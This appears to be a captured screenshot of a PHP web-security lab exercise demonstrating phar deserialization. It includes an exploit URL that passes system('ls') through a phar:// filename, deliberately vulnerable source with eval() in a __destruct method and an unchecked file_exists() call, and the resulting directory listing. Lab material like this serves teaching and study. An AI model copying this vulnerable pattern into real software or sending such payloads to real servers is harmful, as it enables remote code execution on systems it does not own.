 不安全 192.168.88.135:8002/class22/index.php?filename=Phar://test.phar&a=system(%27ls%27); aあ
<?php
highlight_file(__FILE__);
error_reporting(0);
class Testobj
{
var $output="echo 'ok';";
function __destruct()
{
eval($this->output);
}
}
if(isset($_GET['filename']))
{
$filename=$_GET['filename'];
var_dump(file_exists($filename));
}
?> bool(true) class03 class04 class05 class06 class07 class08 class09 class10 class11 class12 class13 class14 class15 class16 c
tmp